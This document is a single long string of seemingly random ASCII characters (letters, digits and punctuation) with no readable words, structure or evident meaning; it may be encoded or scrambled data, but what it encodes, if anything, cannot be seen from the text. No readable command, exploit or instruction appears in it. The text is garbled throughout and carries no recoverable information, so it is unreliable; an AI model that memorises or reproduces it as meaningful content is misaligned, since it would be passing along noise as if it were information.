K:Cp)OwB)CBRu-TVS5oLxFWLThe}zFun1FtLdL]YpOi}iLon)J&+KF)]nOO-zLiY:5ECt5ruKLA41L5}DOR:z2fqzxUKtF:U1__;U2:C5^+&K]dtCFSLz]nrp_TW+JS@OLKU:Fs()54Y6;5:JW@E|XyE):dUJLxTiW}W5F~%zF}U:J|zdXzzt_i^K2)x9hx/i2K6J5zW4_FzJYC;z^F;1__W1XCDd/K2SiKn9%hAf{iNt^:^T@KSTiTNN%t6;V1Q:(dJ{YnFzxtCKx5RwxrSY_TW~x50r6o~nznB@BJJT65i|T1AuYWi|;12KE6iS;:(UKDFV%d+rBds2@{EY2+6:%{kY@t5IT)no%5K^r@A0TKw4VKuD65L}%Kn|^)%%_Ks{k1pL%R&;KtJ)hd4wz5^RK)IQn5R+_z(ukD2Vid0qV50i7t@Cx:WiKTQ@i:W7%1ET-:t{o+r6XyB2_DUY1rFrLIu7s+pqBrE@pDN5BrWqoWqJ)y-4S{dD~{t~d(z-V^|z%rf:X9Oy:hUNBI]5Brk2V:xusr6sKOI7Y)Dtoyf%^KN4Br]^|eQS;XDAIyEB5J^{Ah_2h~:6-wkfw|_6Lt7k@h_f4C^6ti:A&p4]]Y7]&+7E0O2E@FLu7{TQJyX]F9TT]irrrSr9/]rx_rDtrs_O+dwtC)rk_x4ySywtONDz6pD+fNwtCLCtrqrxJ)XtRBTJ{ESxihp+1yFDFnyV_xDrr5Y7-C9w4iDr;Ez/d):)Bs2WVs&t_)DO~ICN+YxKV6_A-^:0K%_q^;^dFe:0x2D]nADuD2:0}_2;f+x62X4w}SOXuq@C{24u5ID+_tDkq0Xy0iT_%yywi2rwkQs~Norx9s0wC)ru7Fr^56r]ksrE;orx)yWwBqwt&-4tTfDt4V4yYz4k;+s/0@5LRL:LRhiNRQV{^Q/{00xNT4Dfxf{L0)q{+h&p01@I}9e64p+Ir&+{5Cpf_@dRU;BL4ds:]wS604^1u2ID}^~f}2~Ir-)y4S_R}A6rrsNp0V(NqIWd4kUf}CJQ}};UD]w14AwtDrCfxN%{R2~f}@VQuprKuD]F5p)D4dD|5U51uRUfr&)drY&(^E2Dr@ypCK%DrB5DxFU27UkpuxCI@Ukrr6~F0J~Dr0spu07Du4_p@21D0CufLFx{u_qUrS~NxYn(r6ox@N/{@1{Nx%Ay}yNF]FrL4Nr{}YU)}yS(}zWRsW0D@k&Q4-Ifx&Yf0}FQsi&D^TBL4Ddps(E(@N(N/{h2AfLp^F4r4fh6_q&i&(Kn|N)B&f(AoN1J&f%/|I7%1tR1ByDT6Fwh;{Rw)f/rXIUXdp)T)yQ]|f9Ry:Cix(0A&(4d/UxU1|Q/(r-/oNq/rN:%-NOq1IOO(r~%-90O{;9{WQ_4/dytDyF2/I-utfVXry}^5z)pwfABwNY~-;N/{r)A)NExLrU_5fL0)FE4|IDo/p70tYwu4(RWC_~0DN}yzfA1D;Nt&F{EXFdoXuA^BNN-7q)qeyS7;YAt5h)I/uBV|fET1(AOwFdC%B6DtNy|/t]p;Kp:)puO&_fO&LoCWJBk|-|0D_;E|I(qrES:5L6t9Yd+%I;WwpqyrrR:Ie/d57wUSIruipru);Wt_)ruW+0tWxr]B5rw:z0T+216e-5CqVsS4F0W-Rs7-10kX%RKR&T(qewNUq42_A42e_s]4-4)&24BnI4OdF45EYozL:1Bfkw2Rq1S7Dwho9s&R-Ti}VX:eA1BX51L;esNdz4kTq1kRBTAA^1ydL06S|}W_YKyqrrBN70A09D]UAnV)4s~ByFC5ieeSU5u}C2Vd04~042uRD5IATKAx}w;6I4Ou2wSKYs]XU45{64|4t1BEJot|9whC)wO7KrkEe/Ok~1dO{shzoyt%oeJ+e09WrryBJrtz10w2h1)OFKC~rCfx}wy|u2-SxwAK70z~xC|Sdw/_XtL@@xYsL^ysCFX0{fL{o@D@{IpQ9QrQto+^)XQ^nxro4r;UV5(:&S{]J&F{QQyrCzQW^fqQN{%iNr{i]p74-B)K@+erqO;4VdhJfr{iI9KnFrQ:eL_5kVYFi}K5eiT1)SnsWhf4kf_nD]Qu~yF0sD74fq:Q+0ooV~I{VOrwEDrxRJYqn|r0hT;@2{r0JrpC/6wKiVeeKkY{_(J4@-hnE0/}E}7@@zNTKsY1Cs%o4Ee}&wQno~N%JrFsFV_{NYF4wI_1f~Y@4Ee%1o/}q|fu@:zrD]N-nAFreyFQyYQu^zR1)p%0|AfnJ]yrSheFzxo{/(N2x|I{_qNu@d/}zy+/{0}:JsKB_OX__/yTXFCK{i0YpV12UXT|rt9&(si6_7(e//BCU@C9%0exIh27po/es%9d2n/|9Qzho%9e9Q%q+VzhTh/E+O)7h_US9{)SoysWuWp;KO12Azh51xRL5;0F)ds_t^sdDWxfW%{r6BthDF0X)%eR{2WL9N/+)}5U:99r^_90fYeA1|dxseurhVh4)uX5Q)-CQ:Q1_/DoK96{7A077Co4QxQ+(u5@N5~:Vwp4RJ5Dh-r5ExxRW+%+eJJO0;ROCJWw|y@tyk~W4z;}C5@%0;x+w}s+BpLyQ;uU-fq9Vt%K7w2i5fwQYxFL7^TA4Y)NJ/RXuW4@+O;DYhoQe/q56d;z4pV&92O:TdT:4q1{f_^6}di9}{AB+:}DArOiUWd/B9hKudq|Tho%w^xO_K~w|FI1+w5::X7Xorwx{1q)F}V)]97AEwndkID74~7diy+zi^ReQ-yrF4y^|N^5Yt{AYns^UUqixE1:qdf;~I;4pp1rTTR+q{7EC|s_NX4J/~uqrB7ABwodDk;C)0:kk@&LT~kCfrCxSy_Oy{79NWp|iUhA9:+qhs^4;q9LDeI^f};}5NU(Rq1OB~C&J2|BFL0nLCB5d2DFz)u7qNh]BQ]|B0@^xDdVztpVz;{ph-^C)wAiiV9t]C++0YWSLS;&Ar6hi:F9xC66xiV%WpUWd9/}LLx)%wpoq)TdE;;p)xpV]B}T)kCq9OntAxxB^-DuOqxW{2iohXknzh6y5yLW{FX~~1iRswxnNyI|f:Wfp6AT+w4~sxQ%7C;|p0FIoW@efkhS~S:QBzxk&;-II@)kK0@0Atx/eh~iJ{q{o}~tL}hr9STTIIypE;fQQyA4(rsRsRE_ViCr9z_DUEo&QzVVAI}@fYYN~iAIxBfe42JJW^@/xw+k)r{@yp^OEuIA}TBs]u&zxhSV;](zEhui~f1%fE&:LIVdKRST]w|^]d9Xe]C2oY(K^~VTVO&U|]/Aku2~{i]Ep@|}2tq4)Bo%iz));Uo6}uhVD:E|0U&+x&(_O-Q/}tIrXCiSQ+C)dO+BBUL^h^22r;|Lu6}xxfCnq)(1I^iNWUkAJK2KrE]Kd;e0IiJY7|~+KYNfyCnUJX&owx96T]}I{RS;xR)pS}Bd|Si_iBV-XeNi:CKuKL;/JEV+tW:pIWEEsU~]Dp)seuW+p:^pOW9p1rT}1]BA0@6kU6@XxT|Ox:s+-xe/-kDq2NI+Br_Br546St)KJ^22d{0NI/x{V6J1)Jo2S}())7uYQEh%5UF+0J^/xqN4uQ/sE/69R/TV^7KeI)IypL}UE{9%y]|s6eqRd~;|wEQ%^hNNh^}{~{fhRoYO1n{|9W+Y{Rssdw+iUVSr]t}]pDnt7YCf|QhO/%dOWVAyzEW4@7nwx9Izx|6hR:eiet+Ws(f0BBOiz(6qKnVf%QQA%T;JXU2N1zC}~TFRVzB6_e&S5dVO&ir9fsRoxpy;qJXUUE1]qEB+&k6TqRh5zi~6(4w)7|t04~6h5nYhEydt2W~}6wW;wSfW6enVr-%fO(ewUtr;p(CSwuK{5dq/E+6Ox_e;@|TzeNDw]tdyruQBw(7{9~LpF;~B0C@-r~t{I(9En^z@9RRSK@Ip0C}L]~@}Cd-o~9ew{))Vd_BQD6hxd}nhnux&VIA]D}h-qdpYyI:%ezQyJ5~NEwTqCiouz1YpxJoLUx~(N+]6Q7+-hQFI{^@|6IX5d]Cznw/dr-RtJy6p%4OeRz+uDoW@ux4{B-TpneWd6Jp9uRYp4I|KU{K(]uuyorDpY/D~0Sdfp@9I;~9s0ShzL;w;LKu5qkp_Rh~6kWN}BS:e;W~wKr^R~~sd;}p{OwCEtB6+q/0CsTRzW}7DkzVBNDyYL/1p~z^iB@0B+yF)WErQEhuXr4AJIF9;EW|/;ruXUC4wDK-@h2&T(o|XBWniSD&wXnWe52+WCNRWF{dQpECBWdT6z{InO2TJDnKz:y:h]R6e%E9RNpW+EXXkF^Udr-+yuSpy/CzdE-|pn{/-k]fQ(wxk0-K02S:d4p6N;dK/tYNB~5OyI4usuJD(RuL0;IUoBSh/}zISBtKp;Y2e]Vfw|0VJ@QEUBuz_Bosq^ErWx:B9^FWBh_sr5/Y(rJA(qSIWnnOOYURF~+9_ykxeJk&97Duu+|p&CX&%5s{I-+tdSFy;O~04RLA5qO9Qi({::5kQS9xUNqrhh%XpDoK+SA)O7~iIR;10X^NOT]DyJpQIK9y5-A+O{)+:tNILOxe^pFTXLxxdE(5VONkdow}srQ9]_rK+{&|]nh)WTR)6):(46]t;2A+|{2|LfI~CxV|K_DYI5BkW%Du9NfR2r9VOt&0QISUBO}&iFX-y_yWhJq+xWBptzEr~6Ch:DOiVC:qOWUD^CY(E0t2uO1I]1;6-+TA(ru)n//1e|;oFU/}W:4oTh(tsn&N9UVfhBuR-~QqQUfUCXLwSOU-AUrzD0_u/I6yQeitfCrSqs%4RVyypNS;tDx-}{uxe0p5V^iIYt~_XA0X{ukSf}ipp^d5V}tzuw9R4ri2e5BeK9Dz9_r%h:pF6U;I]~7de~pUx0-@y2+f(nN0ei-4XC_+B^K0BYFitV(n_o&IwFkVVNDpd)zIk6AoO])K^XqrOQL9AuoRu1CKF|f/)NS)J;TdRrIXiKErKxNDE+1}%(Bdupo]N7ryx4{ww:K/_xQ^~WAW&nxCit9~JVr+euWe~KV4QY496E^)pB@7^+1rfNzBNt@oCDSIOIw_DE~hYDC/{fTBqfdOIEnFz]Ifr1Y|{o4USU;{u0_hB:q/eUCy6+pqdd~2yK(Q@sBTYQB4IDW]F5J]V(/J1k:&KxUDYp-}7t~ixw(5DBh:un~O(Tneh7rAO0es]Y|Oq02tthIhw9wtU9is1uw9@{+hC^CxAht6fyrf/z90NCT(B7zn4|oSNL:+~AXf6-R:pTLiunw_:h~kC0Ifkp]D;yoqwOnX+C4dKzi((6sdte&K~Do_I&Q:yShxBoD;rW9p7~{CR;O__kJSWN-Nf5u4J-A6uK^DFFr]D{{oVI:SrsEN+NwuR2&Sti7+4^%5s{O1L4A+5sXNLWt2:Vr9tskqF9E~r2sRi}%i/%IU:79f7BkL}@kEupF6-K^fBqyut9i@L}6oz@2KBziIz@Uft0UiiI{@)L6iuyQ-hDftrN@iCnEBFrWDrh)DI}4fA7Rh4xz0%-Ih^s-S@99N95O_ph1;]U~UQzCe~YdB-hR%zX0K/+_9+qyKU4JxWCW~7S7WKJJoBX%6~(CieV0%24)u{L{7QBh+Isz{9Dr5^S(+CtS01r1Q2Nhf{+0f4RzJyO0%q&)T/iuJd|7)i4AuunhL}TLfVJzLx;+5FrK^rn+~VfR9e:Aq0N/+yuQnzW~]Q~Vzq2Ox;Wwk{qxzQIYufp1~D](+^]RX0rDrUD_B]@r60^tTEE(7IBqe0p14RXQOn~+zT@(Y|S]x4eB67^]J_p]4fn(u92(_f:fU5kBJXJE(;6Iy+NU5W6Aio^(7X5r9CUy~R%reTXWy~+ht~^6EX/A7x7]%O2ASt;Bt+&u6~%U~%orwzkB~9LpeB:(ILR(:6^Af^BVr-C6k:zWINhBzopE2(uWz%u;rhou14VW(75IU~KWt5S(6RTU}sSW;J6Bt]-uXLUr~C0WBE7Io+~p-9S-Bd1r9_(dEx1fD%W+Q5tB@reERrx]nC0hi^56+^6p2A%rK)yW^5VdExw6zo7])&9Y+iyU5i)dz|)p9iudtB/h&e%E7]+hyQKf2xdUy+2pWNExkDu6y_Lu2)ThOL4w/VtEIk7|By2tACt@uxsfOWXXIp9_kwLrsWprw]-VoUF5W9^n-xRskUDIC9_nsfs-2V2f2C_^W++sqiA+TI&Nxw|6I6IXsuC2W6UXWi~%CCo@wdT/xC26s6:DoSz1-hE}ox9w97{2AySzEx{|Iwi1x9CYRU2LVYL+oS~pUkN9OkF(oxQ)WW2tkCWW&C9sO]nw}zWB-]A(]]f0Wk;EoyWS|+T1T7OKOCJ2]CSpiC~B0Co/-STikC0x+7Ix+VYfopD++StrW6D-nV5DufnrpC0J}kI0+CCyBSYo9x|fhS)&pquKAqttoqAo+617rk@|nuDJUxR^Iq^5nuR^ISVn+NA7n/TWLpJ97YrL2x~BE}RXdY9/+}~VV]JN:zkI46AS^yR{wBopt:VxzKAEYu&(%%Up%kU|@YWyE%UVe:Ui-dUx9(+)TQOTo(uRXWOtQO-L4%IJWUJ:eS+~fxUdLkUUpdUd)kIJ(kIJqxI_4%BhF:UU5%UUwnRTr(i|kBUzeLkwETituk-U^RS^}0+knOuE2(@^+^wLLd~N};I_+%]_u;~Qe(|t@N|w;DW4tNq:yxILw6i@NxU^~6-QyTVLUy+x1hJoSQpp+iI_KirLFE}]^I+JRdrF6YU-WKUOr@J:5iU_2KU%RDk_Ro+h;T&%K^Ud{%du)foD4:|BXD2B_WJ45~+k0p;YhnXS((Wz&uW(XA/BBLDiY__uhIodE@B-DxEpNX_q;6hd7Fr^)FU^prI^7Q)6+qtS91Y^YLf6|FDp+/ri6QiStN@EfE7B^pAddx):A|(q/:OStU4^)LCx7xeSzn7qW&E^qUJ^)wf:VEr:h7}i(i++5}AqkkDStXAh9SxB/0u^6%NzN+7Jn_-x6p7SRIsU|p-U1(nzA/i]dC]^pNe:dJSqdno^CKiq%S/^z1F^zip^O9fO)&+S/wA^STUi^}2E6fuzS^@^qLi^7|Q:A:%^AUX^AOu:)BBOtA_:7&E:CUq^VuhOz&J:VpIrrW7SEu~Ir7DrLWprrr]oxTrrru/%r7ozwhWVkho6+6O_yC-KeS+kiSniACE+/;^6)qJ@eVUKA;2{EOzEE:z^::h(E]}zJJ9{&hdoEp:@nF5:xFDIww@EtxD-kp4I9kyO%Yuy|)i]ti0{hy&QFuRy%T2&fs2Q}7Rh/&;~(n%&^pQo-s(5X{up%{/|0Esp9)7ORyfyQNWWyEuNon(:Du-WV1xS@5xxRe|ITW+qxWyzkeRE-sdt}6z;LBxuw6hR+L:~+ippzWApJ6;Vhz|uCRCInnIQyI6n)LSTU{F9z2Wz^Qu~BpT66tEBtUA^zFrdukSK4qz:uQ;^XtrNzOUtzAiLOBoN_tBtz+o@+pDUO0wukOo0@7r7/wL~oIJYdF~C-2NV5+0C)e96+q_0fe;{Y2L;Ww{7f]TyEs~KwuhW0;;4eyryt]}4upVe-IOp^Rx|QrRB:0:AIf-DdX(_~VNW2-{_Y|)L@4By{/D4A5)X2|N0}iD5feihs{YxEd6:sT|L2(I~|AW{TdppB}BkqBUY_yVx1fKh&F0J}^:O5}0]pwfsxVLy+prT&}/oRU6xkoLN4/0T5hC7X&224keW&-W&oWWhph;sq4Wtss+Nek/4(y(0|S]S@20x~VY-UUJJf{B(9xS]EIDOr;;EBBf}QU{prF5&OoOLDRFC+|4TnhND6eYBo02yo{Y-CCCod}nWpdrpTsA+zxd+f/}NBNI2Ar]AQQ%IXoqS}sqUY/IkVVz{JiAJ1w%iDh09T]&;]rBQpL}p0CqA4|ARo+khp&DLY:WDou~OO|no+%q&epp/k(y(7frE0xW-++&|U9Jqn@yE720ABpuNUiISAW6fxyJ:y29):Kd(%wVS((SyN+U~I4d&dxd5NsdCi+EWiyh0hiyK:+A;^V)JfA:2DV^qsoJ]22qAYf-^JE@^BIBN{qJqn~I{h-rNNxk4TO{%x/o04xWyywCz;FOW-_E@uo~z^CU%]tidW-otWq{huEw9d-BwRQ^u]kSVq_z^L^-|}izdpu64DD+4^~6y65eUO(zOtXD5CDLI~;-h:LeA)AeQ@|959KDB&~;wRRRQ49NKAA@:qAA|qd7^dzVrxWrDRrNk2VI(k~rLhFf~dO0{@@-t1RotNUW;FF%izi{pE~n/5r1J/%~w&9/Ry@EyRRq6WBEr90Ir~OCC{p-&VdOA@yi919JWAW@y|5e)d)+QB-@{~K}p(Ds~wU4f;xYy@JxW~{00s|phDWJ@F&%Jz&L(V)(wwoCDB0Cpex^DIp(6O;uBA5{NzJ(J&54ShuprJ-W]h}7eN7yBi%%u{CU5N}ueeFpskq(sesXO{T+TD0/K4&L1{-YouB]Nto|QBV%)h7zBC];{Y7sC-FYp6SLh9oUfV2EpLRhJifFX(f%QQWCik)0C/(9@XTO65FIV;R_xUK+w5f}q}XWExCB;6pIU/iEnnf}rx_o5^^qX]9nw}ru;W1^OVES~udyd7RO~pf&wTB44_nwF2DxB_ieefNpx4JsEU6]LU5u;@/9I_ow^DBkLJhXESS{uoxd~5&&_WVCWD:i{~J&:zIyA~7+kB19sXh0wS&O0;N5(U/IpiKE;-+VKEprISI9s|kU41f_Vz%f&eEVworRp0LyBLoS{uSUL(nAzuLqBBKTq|iW;-6]kU%&6OI4|Cu4%:L)yw9W-Y{dCw;%DRrfSQ|-W|/u)L_5V1s_@;fSCtoys{I|T:9-iNwWEYw)wIey5yh}E~T(Ewx:YXLdBF/T4-;nE;|7kBW+5TqkLts0{zEUDSqp{ST0q6z]4A~x(%E-Jity0ItCx/i^~~6otpr~6@6wQu~EnTS4;Cy6X2hr(rWWAFAkx9xXWE;|-kt1z1RoxoOBfx];dx@d4|ue90I(yS~hx9pUsLxrkhE/oChI+uA;2OJ|ACBr-hOqet90TDTifUJn;YnrnVJxWtBd)9hKhy:E+7F+NA^OIoY&F+6o~6i}__~wJ;BE0A5%CtRDq6^t{Lue@;;)ShBE^UrsxxY{+DDrI@4sp]y(ri(k-FN|BWCQDE~4(0Kzw]huNJD;yp16RORKt%D-QW7UO%)h-Nx:^]dpTnVFBYD6h1N^{-0e%wxW^%huAxLzh/seSwqzRs6eILQzROF(}DnW-W9:BA)hA}OhCErues_BWuWy^6rSxd~|wpf~u%]iS-SfSzAew:z(}S:I:+yICzR+IkynVC^_4-_^}K-KYs(o)LqpO{IyBpk1UCSkzi_F^SJ:KJeVpSAE^&IyRDdrkfy(6]WeW9kpoD5t~x|Tq9DKzTXXVsD9&~z@EUqWwQ+zn42VLNYt^oSu|4wsXqd0h/zfs1N-KShB&Lr0z2IXJyR6r;O(Et(qU9T:t59Ufqh4D0_QiqQ6AorUpr_+dkkNW%w&6^|UsB25Jd~]&^WAB5T]BeuUEynru7;xD5VzS|sr-1%zEk-KX/sFnzW%~;-Ix{9rq}CIqiye-A_^w(:Rd1;E4Ww|dUU~]|fn_qI+6Y:I7CF~Uioo||f:|sIu5Ep4oxEWr-uyxQ7)D^{yt}usr^f~wo7~uCkXy-/:1@dppL9h-K]E@-U~tu@DLtA()KSIf1%(LOzd+4C66iAOz:Dp^pKsWXIJWek4;KD/iDh/0z0XXf4KQpN;-ktCxryXirS6OyiWL5;~{-{@YTEdTRCiQ1O9~U0{fF;zOp9k6N)T@FFw_|N+WqXfIn1hYY|0KB}DDp;h7/Ao-0dEEdz+wpI0D]OVx;FdD~N:Xftr7yofNw^:YD&e:A;zihKk_Y~oR2;A7&4XpwD/4D/1JLL&t&krpUike2hd-&Tu6JY59LCY}0dI7TJRw|6J)XYz5SiuFxVJ@V-};fx_Jo|CBp^]]BIi4UtN5T00~URL1UVCs57L{K;qyOBJ^~VND-hV{zY:r5r~i2~VEx{Rwo_R{S6Xs&XAO{R9iYy49RRDzezirxW)nrwJd]N)IyVLwA56^@4DLe~OLwIu;-TRy6kouxNxdT@qCXUXBR6EC1XNeFCr-C2~RAYiOe@p}Rx+~hqpEkqr6s61x(tt5C1K5s%KWJ0(]DpsFDyYCprO@|12I+pYR]qts-9^yu6WYQQ5Q%N;+p%NC9QR:uUTWS2J:Un0X4eh%1-9eq65-R0(U~^e{@tEEFy//wCsq%{n^Kn-;t(d{p7FnYfBXCydOF;Ft5/(hz02L-hCWurux(6x@N+6JV|1@&udo)5~FJ6Ii2wAu0-CY]L}St0pV^^T&%h%(VrFSiC4NkeWd~/xqr1(e7Iy(+L796Is7U]^hFnQ2o0_)~R%%WC6wtsTkW(W6Cy90yDAJO0Wyq%eC9DU_IoheURsTL1h5XN17q+{|_+@yO@J)+|t|2/(UOV/SeO{fXhArBuyA)60ro:JYrsRyo^ArS^nu}S6utn0N^L2]D0BEr7{A&wXfhk{U&hhuRRV~2YhBnF+r~pprT9)f{TC(WWJh2WU-k-UrIu^u+qu]pp@-r0Nt/9/2p~{@I)fXSy%Wi;sN~w;I9NYhs(s~h75e|7Xw&(o~p|i9DrJY&V_{EAUOhErfhW&XIYU_u(qx^|@]D-rzOyhf4xDIWtkUqxr6OpkDoy;_wE0VifIRWx~+oUC{~E}Q&esE@|x;^Ys@OYTw}p(u2UQx]EiAopLXsyiLWVx+W7unwr~Ox&^sB7oVpk(iIp%s]p{0I+4I^AuJ0d&E~r;+9+Jwh-no@eE:-iE%wx]rOfyN|hAUOE]6-hYQVi~}Deen&w9XIrnO0hqO6xxD6fVqoxkX-hLUWyk6rrzyp(EV6x-QIhoOrCi~hp|&rU^t9p&1oB~1oYo;W)9hkxxUop2%p/sU_N04W]p]wDx+wEr4TRhw4J6EWnx]2pO;9q2@+IVe0pkyu{S]DW-J|(T-rEIdV~oAe{rWuLW|rpD0@N07BWp}tIWV:N~uzqs7z{}{Df-LtykAsA4B0DE{xd]-wA|kQf-DS@|@-Or^COwKKL|oJo-uXkr2id9usku}pu}hpo9r7n-(SROY%}sXWnpr/6VR_NoKEp9DfqoE)QsEwrrreIrE_LTD46uwtWOQzADp;I-/QDA^d_Wq{oB@rL^eQoxR/IrNkok^Jh&p%US6LT+uiTE6D;uu+f0QsAs0;(IB-_-&~JSWfxIu{Sk/r;]wQBnzxdBOX:-DiOoD;Vu;LN4n0@e{6y/q}w+Y|WJd|9yh]w{YNe%Sr^p^BtIhk+Jp~tWuyE~xd9tURV~Iu|XSrD|xtSL]/qNh-y-VwnJYA6W-9~f-piwyeF2^e6F];/)rL9Ir6Ek]FW/r9REN%:VpuD]N4ID-})w^]ArhNV]6&Sp6&RDNYf6^tQ{(VNurk|1(QoDk-D46-nyS@t/S9T)6i4)h}TfkYrC;|x{f~;(q{_Xf(qL^xs(6U2~Snpnr~O@S~YtA{)(f&-yIx];uy+Cue%C~XDiqprS-WzE(w@zYA(9W-N0ASi+N;L^NNt1rVFDp6dC]Yt0rhArNCuQq4nCUJ4%^VCdifqChXVBhOqFp{D|q:YU2/]F@Ur/h@ed~hh5n-2Sr:yyn-~+TICWLni1URh4BIr7tUxu92SQs-C&EV;VE0xuRwx@9Er6(V-q4dJ~7Drr]prL_TrN0Jwr}:qT{]Oo}}zkSROYAq&L@r|SVkU9n0|-0RN(]Ju6~D6iSph-0EEx9r-o5&hy1JIksn6:J}+:o+O@Y6Ie42Y~1xEeB@I4Jzf)BD9:|D]xYTz&oUJ+ndknJD2S|xSC0iC|(iS1;RE2V}(WBr)urs6uL&J7(4)yXkJA)zyiwC2RR~:s;&Unr-Eu1iJ4~pq17oW)7W7DhExwu|7XV-7&r:J07q~K7]Uyedri~puO{6^0)Dux^S]_U&(KL|/@2:}Jw)@p;X^EW}_z6TUB%_%I(o(zDU%VnETW_ByJKTyun]S|@f%:2{Yhztk|6k6UKwS+1wf~;Npz5e@])ILdiQ}Dh)uzB6zzFsU:Ff;qhd;pX]~sTwp]YY^dLhuOuhruuS;pWJ-u2Vx6tE_:6WBr4^zp0}U-/2U+X~k2qyAI0edIwuiIWSIwNS%Uu/:h{%fp0Q}OJ%xJ]:WU@_YdUsJ1W4pnki@6R:0I;:U:S1Uw^XD~5Q^5BXoOr5@|Kq(J6;ptw|:zOBLIkE6r6_;J{eis-6K]Y{@:BpqKBUD~kY_Ik}zSU&@CkYdIEJ{]~/Srtx-uu2^J0:%T69(69SNseN^XQB_4qdKF+J)NzI}7:hUkOEn(J7Rh^OC%UFBO6OLEpI04ioC2:Lr^-KuF]i4-zC9JqquNVCUWBfVh_1L}kS4O6-Of:iwSVux|Li|zi:;5uDUoLWWfh1wR_WhKu&f:_q]7FROTSnrO:5(~F6YDdyI4rtOTSWInrw-Br}d@k+|)Lrp/_ONfOL0JdowBih:spWqfYI}eWxt/xeAsy]E2:_{4J|;9;/)Y^4Us^04Czwx4iowfkpd)Jrk:+xN&60:DL+Lxd1wEDiK/erO|Oz:Sk:x2;DFf]zU+L]kikxd;F1&J~L0]B/R|~-]K]@T^(~O~^d_YJRt+xs9_YU9CEr_Kis74w/uxK4Ez|^XswUOrY~2(fKLJ]uhk2u5x%tXL0+)_tdSNzp9QDK2VIzSd^]_r&nu/Y5R+p&2BQ}h7D&2zI5x]DLOD{z-e}9h9F+riNU9fh~ip@{R5thpxCnhS;z2S;B_4u+ECV~E2pWXN1-DA2BJ]/EhT7@yBdUf6rwX(@5fh4|2T]wxTeUy)CrFneSiwr4p}RyJF@)F]{yA-^5_EVLS9KSd7w9({KJRr1UR9d+pKq]]0-DwIxu2ELD&_})Tquy7FxETI}:_]R{5+&05^/EWVyyE|}D)R5~_^5yRL)LD+wD5}L2Fh9W9rw9d0Dz7W)I~~nyXepnxyFkTzxJ4~]Iu&6t/4pYLoWYy&T4Bt}VK2kO;&+9xnAh0t7pYoFw7yq)4yVQ9tBF@KT(N);dq:+NKk0;;-B4i9oEz(LFd1%R|9Qk@Kz-|z;e-:01%{ByVLQBNhuh0niN0xBt7yDdeI2]Vr6EETL_yhyKLzJ^iopQxAh/o]ke0o9oSREhQC9;qKF&;pi1hWtKp1@+Ct9r@+/9QK&)T1Qq;:-DED-^0tf|d(L&yL~}IA;0%dd5Y]%p|yV_Vu7XUzo]/(5n6QBe]WV&~T92Tq/|~zR2TLB1%Qxki{r]|EqzhRSA1IiN0E;7FN]Ts(-OT-uRT+o2yfWDLADITo79k0R5+04x~]}(uzwIuf;;Ve/WFEw|NU@5;2@q;}sw+Dhk]%xBW(F7|qd^+Lrr;VrxRueV-h@J)U:EQQX+h-u7pOwd4VSNKKW7|wR4yK7ALuT]L@s]nS5A%%LL/0XeR2:TU:sthSLyJ|d~xNTBXJuwAFFq(1s(SVr54XC(~@OWY]0iWQ0t]Qk@ddF1+_Uh@~hyQT^QSoe-64DWNtsx+5htkwLr]rx+XdVsS@eUKsT0-|w7+JrwrIrrrUrww+rx/QrI(Nipsy_L|Ns+nCUS4V2ph4x_VKsAJ(@I;9;OAesAKy:p_BTL;2_T_U4tyYi;dR@}zVw~&WWJAXkK4]s66SrREFTyz5Ky(AREtTW|T{BwTx)/|x7Q(xN-CF}F^f/-(&etE&htX)eIyYxyXUWNC;RfXi&o(|A(IeyQsou5rX2Nq]t;-4^pXf0)q7%15_-1oEsN4oqDR;sAuS;1_V|%2WiTuN_K5(;44F%AL4Az}6|Du451@0xyAf%AN)Xoo|0EdRCfxknFoLLFD~y4yiO%K]D)s)iuh14SC|~%XytEfXIn4~Op|9UtV+xNxRR~X|~QJY]QsC]{nEE%^SJ_D}AYKqE;r9Qpr~dp^LKBrDxIrss5)OFKfoq50+WAn:Wyx)6%UW{^n_e:SWyr@}Cy&R|_n2x_Lst_0wS)nnYuW|uz0|sDoV(44FO4oJ0:KWrYKE)TSO7;/%z6k6y0:|p4sL7||kRw:IhLq^R4JQp(SfeS2)Y;&yNW)_|T2L6EerIVrrwow-xq/prVLNK55J5KCF%YwV:IK6]~:1pn-0}h|:6;pkK1X_X:nF5k:(Je-r|we_EV/Fuq1fu4&FU4/6p9yV&W_6C~2p-^ffD%UuBrpD6C{;f/2_s9t;6xC_Cp{T+nT;pqf5DsYYKyr9zuQ&94{{sF&p6y4Y^+|N;wONn6hYIqKw]{Q_:wV_J/Ir9JirEVSr-xe/xDe2n&/:hCY({t2n&hKXxNLW;-A^ntN)iOuUkY%1^197W(//E&e_7+Ch-Wrd/N|2oJIr]n:QRSy%W2sFET4{rOz7%DzioRrLLX6@/4L-Ek+V}f76&C6AuLCLx{6JN2(7XCA65XX}5wit/-n6RV~@1X/q2}%6oWoeO9w0w|KOs}5;ny5QKh)~O4/6F)xV%/X-15UL{ehfJ4QSAdCzE7B]4{%DFeRf1RWE/s9QQ6Vd60dzEVz(r91:oWB276r/|Thi/&zxKDtO^YLKW+r~LCDeXON0qy0@R6pLu^62u6pE@qYr&Uiq/wr4xi^/1sCEsXQY1CkrEWID{r7oV]wD{Vr0yBC~dWSrrn+CIkeBQe7D-kAn}&^Ci&i0LhW|k2yV@::OBRh2%_5d@JhIY@F16o)I]/JBLQed9rD{N/NyY)up_Y9~s/+y1;+Nt|}xiXADXUxs/N2fOtuC~h+py~E&/2]K%Xuw&FKK{KK01T{e)s%e2K%/4Q/X{rrDO(itupIu0WK/}uL1uheEyy/TrDz]r9pI0{DxhIOzkCu2pd]~|d0k/C2DL)DeR~Lx9xuh-&hXT~z&e^2DEw)p1UYdk2_J0nu4|iYAWf_JSBrurxD;LeWSBo9B]xJ+iiJiAeY6|4Uyx-z]z^BzAdUihVOA+OIR~iqdXFh]FFY^E]f_R-LE5hK_tfF;RzL@CArqX1yQC)2@A//95iq5f];Be215q4hK{YX(LBy@XY4t^4n{%poTVLR1w0IOBNi-7;N0B9TO0Ye)1i;eWe/{q{WSViAtf~JtSNe&7VtWI4:9x7y-A9J|u|JF9WpJd%YqJ(:WB0dd-x-]wJxfU7^1hK]UA@txFVKQx;IX_9)AL{)TY{e~wp}W_1fO2RuU(sV)U;4Ip^Wk9;+WUN+D-_RJpo;IT244XsVz)w]e~y{-Y]:@VOo--(fppdkC:r%EfxKnC@SEyYXC+]d0NLE]FL7owup0^@5UIei|6TBNIk+J}h4S2xrAAW|-XDn];IIC]&UE%Xyxt+900fSLp6BAqpUiiiAN+wxzy{pff6&^kx}h@O2t(zY5@BrOFnFLI2snFX9puqxxQo:Af%ROi&4iU1Q~VppNBI~^r9usJ6zw)d-e{h|pE&)YwOB7wBSW